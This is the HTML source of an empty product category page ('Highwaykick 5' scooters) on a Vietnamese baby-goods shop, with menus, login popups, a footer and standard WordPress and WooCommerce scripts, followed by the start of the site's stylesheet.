                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="">Thú bông</a>
                                                                    </div>
                                                </li>
                                        <li id="menu469">
                        <a href="https://mangobebe.vn/product-category/clothes-acc/" title="MINIBE">MINIBE                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="">Phụ Kiện</a>
                                                                    </div>
                                                </li>
                                        <li id="menu456">
                        <a href="https://mangobebe.vn/product-category/book/" title="Book">Book                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="">Thư viện đầu tiên</a>
                                                                    </div>
                                                </li>
                                        <li id="menu462">
                        <a href="https://mangobebe.vn/product-category/care/" title="Care">Care                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                </li>
                                        <li id="menu474">
                        <a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="">Bàn ghế</a>
                                                                    </div>
                                                </li>
                                        <li id="menu485">
                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="">Phụ kiện</a>
                                                                    </div>
                                                </li>
                            </ul>
    </div>
</div>    <!--<style>
    .bx-top-header{position: relative}
    .bx-menu{position: relative;top: 0;}
</style>-->

<link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css" rel="stylesheet" type="text/css"/>
<section class="bx-breacrum left100">
    <div class="container">
        <ul>
            <li><a href="/" title="Trang chủ">Trang chủ</a></li>
            <li>/</li>
            <li><a href="/" title="Sản phẩm">Sản phẩm</a></li>
            <li>/</li>
            <li>Highwaykick 5</li>
        </ul>
    </div>
</section>
<h1 class="title-cate-page">Highwaykick 5</h1>
<div class="slider-cate left100">
    <div class="container">
        <section class="bx-slider bx-slider-cate left100">
            <div class="list-slider left100">
                <ul id="home-slider">

                                            <li>
                            <a href="https://mangobebe.vn/product/xe-scooter-highwaykick-1-chinh-hang-gia-tot-cho-be/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/05/7b21a90656e5f8534727acc96bb0944b_2_1.gif" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/product/mu-bao-hiem-scoot-and-ride-cho-tre-1/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/05/7b21a90656e5f8534727acc96bb0944b_2_2.gif" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/product/xe-scooter-highwaykick-3-phat-sang-cho-be/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/03/main_img_03_2.gif" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/product/balo-tre-em-scoot-ride-6l-cho-be/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/05/main_img_06_1.gif" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/03/main_img_02.gif" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/03/main_img_05_2.gif" alt=""/>
                            </a>
                        </li>
                                        </ul>
            </div>
            <script>
                $('#home-slider').lightSlider({
                    item: 1,
                    loop: true,
                    slideMove: 1,
                    easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
                    speed: 1000,
                    slideMargin: 0,
                    mode: 'slide',
                    auto: true,
                    pause: 5000,
                    controls: true,
                    pager: true,
                    prevHtml: '<i class="fas fa-chevron-left"></i>',
                    nextHtml: '<i class="fas fa-chevron-right"></i>',
                });
            </script>
        </section>
    </div>
</div>
<div class="list-cate-page left100">
            <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/">Highwaykick 1</a>
                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/">Highwaykick 3</a>
                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/">Highwaykick 5</a>
                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/">Mũ bảo hiểm</a>
                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/">Phụ kiện</a>
        </div>
<section class="bx-list-product product-page left100">
    <div class="container">
        <div class="row-item left100">
            <form method="GET">
                <div class="list-product">
                    <div class="total-product-page"><strong>0</strong> sản phẩm</div>
                    <div class="option-row">
                        <div class="option-group">
                            <label>Sắp xếp</label>
                            <select name="order" onChange="this.form.submit()">
                                                                    <option  value="date-DESC">Mới tới cũ</option>
                                                                        <option  value="date-ASC">Cũ tới mới</option>
                                                                        <option  value="price-DESC">Giá cao tới thấp</option>
                                                                        <option  value="price-ASC">Giá thấp tới cao</option>
                                                                </select>
                        </div>
                    </div>
                    <div class="row">
                        <div class="empty-item"><p>Đang cập nhật dữ liệu...</p></div>                    </div>
                </div>
                <div class="left100">
                                    </div>
            </form>
        </div>
    </div>
</section>
<div class="popup-form-user" id="box-login">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng nhập</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div> 
            <div class="or">
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-cus" placeholder="Email"/>
                <input type="password" id="password-cus" placeholder="Mật khẩu"/>
                <button onClick="login(this)">Đăng nhập</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn chưa có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-register')" title="">Đăng ký</a></p>
        </div>
    </div>
</div><div class="popup-form-user" id="box-register">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng ký thành viên</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div>
            <div class="or"> 
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-re-cus" placeholder="Email"/>
                <input type="text" id="phone-re-cus" placeholder="Số điện thoại"/>
                <input type="text" id="fullname-re-cus" placeholder="Họ và tên"/>
                <input type="password" id="password-re-cus" placeholder="Mật khẩu"/>
                <input type="password" id="repassword-re-cus" placeholder="Nhập lại mật khẩu"/>
                <button onClick="register(this)">Đăng ký</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn đã có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-login')" title="">Đăng nhập</a></p>
        </div>
    </div>
</div><section class="support left100">
    <div class="container">
                    <div class="item">
                <div class="icon">
                    <i class="fas fa-headset"></i>
                </div>
                <div class="content">
                    <strong>Tư vấn sản phẩm</strong>
                    <span>037.480.2523</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-shopping-basket"></i>
                </div>
                <div class="content">
                    <strong>Hỗ trợ thanh toán</strong>
                    <span>COD/Online</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-truck"></i>
                </div>
                <div class="content">
                    <strong>Giao hàng</strong>
                    <span>Giao hàng tận nơi 24/7</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fab fa-cc-visa"></i>
                </div>
                <div class="content">
                    <strong>Trả góp</strong>
                    <span>Hỗ trợ trả góp 0%</span>
                </div>
            </div>
                </div>
</section>
<footer class="left100">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div class="logo">
                    <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg" alt="">
                </div>
                <span>Copyrights © 2022 by mangobebe.vn</span>
                <div class="list-social">
                                            <a href="https://www.facebook.com/mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-facebook-f"></i></a>
                                                <a href="https://www.tiktok.com/@mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-tiktok"></i></a>
                                                <a href="https://www.instagram.com/mangobebe.official/" rel="nofollow" title="" target="_blank"><i class="fab fa-instagram"></i></a>
                                                <a href="https://www.youtube.com/channel/UCq3rglbIc-MlpsrvxfL6vMg" rel="nofollow" title="" target="_blank"><i class="fab fa-youtube"></i></a>
                                        </div>
            </div>
            <div class="col-md-2">
                <h3>Brand </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/brand/minibe/" title="MINIBE">MINIBE</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-book/" title="MANGO BOOK">MANGO BOOK</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bedding/" title="MANGO BEDDING">MANGO BEDDING</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bebe/" title="MANGO BEBÉ">MANGO BEBÉ</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Shop </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/product-category/bedding/" title="Bedding">Bedding</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/book/" title="Book">Book</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/care/" title="Care">Care</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/clothes-acc/" title="Clothes/Acc">Clothes/Acc</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/houseware/" title="Houseware">Houseware</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/toys/" title="Toys">Toys</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Support </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/chinh-sach-bao-hanh-doi-tra/" title="Chính sách bảo hành đổi trả">Chính sách bảo hành đổi trả</a></li>
                                                <li><a href="https://mangobebe.vn/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">Hình thức thanh toán</a></li>
                                                <li><a href="https://mangobebe.vn/huong-dan-mua-hang/" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-giao-hang/" title="Chính sách giao hàng">Chính sách giao hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-bao-mat/" title="Chính sách bảo mật">Chính sách bảo mật</a></li>
                                        </ul>

            </div>
            <script>
                $(document).ready(function () {
                    $(".col-md-2 h3").on('click', function () {
                        $(this).parent().find('ul').toggle();
                        $(this).toggleClass('active');
                    });
                });
            </script>
            <div class="col-md-3 col-contact">
                <h3>CS CENTER</h3>
                <p><i class="fas fa-phone-volume"></i> <strong>Hotline:</strong> 037.480.2523</p>
                <p><i class="fas fa-map-marker-alt"></i>177 Trung Kính, Cầu Giấy, Hà Nội</p>
                <p><i class="fas fa-envelope"></i> mangobebe.official2020@gmail.com</p>
                <p><i class="fas fa-clock"></i> Opentime : 8:00 - 17:30 </p>
            </div>
        </div>
    </div>
</footer>
<div class="popup-message-trans"></div>
<div class="popup-message">
    <div class="content-message">
        <div class="close-btn" onClick="closeMessage()">×</div>
        <p>Bạn đã thêm sản phẩm vào giỏ hàng</p>
        <!--        <div class="btn">
                    <button onClick="closeMessage()">OK</button>
                </div>-->
        <div class="btn-buy">
            <a class="b" href="javascript:;" onClick="closeMessage()">Tiếp tục mua hàng</a>
            <a class="g" href="/gio-hang">Thanh toán ngay</a>
        </div>
    </div>
</div>
<div class="menu-fix-mobile">
    <ul>
        <li>
            <a href="/">
                <div class="icon">
                    <i class="fas fa-home"></i>
                </div>
                <div class="text">Home</div>
            </a>
        </li>
        <li>
            <a href="/san-pham-da-xem">
                <div class="icon">
                    <i class="fas fa-history"></i>
                </div>
                <div class="text">Đã xem</div>
            </a>
        </li>
        <li>
            <a href="">
                <div class="icon">
                    <i class="fas fa-user"></i>
                </div>
                <div class="text">Tài khoản</div>
            </a>
        </li>
        <li>
            <a href="/gio-hang">
                <div class="icon">
                    <i class="fas fa-shopping-cart"></i>
                </div>
                <div class="text">Giỏ hàng</div>
            </a>
        </li>
    </ul>
</div>

<div class="bx-contact-fix">
    <div class="item phone"><a href="tel:037.480.2523"><i class="fas fa-phone-alt"></i></a> </div>
    <div class="item messenger"><a href="https://m.me/mangobebe.official"><i class="fab fa-facebook-messenger"></i></a> </div>
    <div class="item zalo"><a href="https://zalo.me/0374802523"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-zalo.png"/></a></div>
</div>

<div class="popup-trans-buy"></div>
<div class="popup-product-buy">
    <div class="loadding"><span><i class="fas fa-sync-alt fa-spin"></i></span></div>
    <div class="content" id="popup-buy">
        <div class="close-btn" onClick="closePopupBuy()">×</div>
        <div class="ctn">

        </div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_insidebuy = false;
        $('.popup-product-buy').hover(function () {
            mouse_is_insidebuy = true;
        }, function () {
            if ($('.popup-product').hasClass('active')) {
                mouse_is_insidebuy = true;
            } else {
                mouse_is_insidebuy = false;
            }
        });

        $("body").mouseup(function () {
            if (!mouse_is_insidebuy) {
                if ($('.popup-product-buy').hasClass('active')) {
                    $(".popup-trans-buy").removeClass('active');
                    $(".popup-product-buy").removeClass('active');
                }
            }
        });


    });
    function muaNhanh(id) {
        $(".popup-product-buy .loadding").show();
        $(".popup-trans-buy").addClass('active');
        $(".popup-product-buy").addClass('active');
        $("#popup-buy").show();
        var url = $('body').attr('data-url');
        $.ajax({
        type: "GET",
                url: url + "/mua-nhanh?id=" + id,
                async: false,
                success: function (response) {
                $(".popup-product-buy .loadding").hide();
                        $(".popup-product-buy .ctn").html(response);
                        $('#images-product-buy').lightSlider({
                gallery: true,
                        item: 1,
                        //                    vertical: false,
                        loop: true,
                        //                    verticalHeight: 400,
                        vThumbWidth: 80,
                        thumbItem: 5,
                        thumbMargin: 4,
                        slideMargin: 0,
                        thumbnail: true,
                        prevHtml: '<span class="ctnslider ctn-prev"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        nextHtml: '<span class="ctnslider ctn-next"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        responsive: [
                        {
                        breakpoint: 800,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 4,

                                }
                        },
                        {
                        breakpoint: 480,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 0,

                                }
                        }
                        ],
                    onSliderLoad: function (el) {
                    el.find('li').zoom({magnify: 1.5});
                    }
                    });
                }
        });
        }
        function closePopupBuy() {
        $(".popup-trans-buy").removeClass('active');
        $(".popup-product-buy").removeClass('active');
    }
</script>
<div class="popup-trans"></div>
<div class="popup-product">
    <div class="content" id="popup-size">
        <div class="close-btn" onClick="closePopup()">×</div>
        <div id="listSizeProduct"></div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_inside = false;
        $('.popup-product').hover(function () {
            mouse_is_inside = true;
        }, function () {
            mouse_is_inside = false;
        });

        $("body").mouseup(function () {
            if (!mouse_is_inside) {
                if ($('.popup-product').hasClass('active')) {
                    $(".popup-trans").removeClass('active');
                    $(".popup-product").removeClass('active');
                }
            }
        });


    });
    function showPopup(id) {
        $(".popup-trans").addClass('active');
        $(".popup-product").addClass('active');
        $("#popup-size").show();
        var url = $('body').attr('data-ajax');
        $.ajax({
            type: "GET",
            url: url,
            data: {
                action: "listsize",
                id: id
            },
            async: false,
            success: function (response) {
                $("#listSizeProduct").html(response);
            }
        });
    }
    function closePopup() {
        $(".popup-trans").removeClass('active');
        $(".popup-product").removeClass('active');
    }
</script>
<div class="backtotop" onClick="backtotop()">
    <span><i class="fas fa-chevron-up"></i></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mangobebe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>

    <div class="rtwpvg-gallery-image {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>
            <div>
                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>
            </div>
            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <div class="rtwpvg-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mangobebe.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mangobebe.vn","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.2" id="woocommerce-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mangobebe.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mangobebe.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    html {
        margin-top: 0px !important;
    }

</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11769465868
body_size: 12312
content:
:root {
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
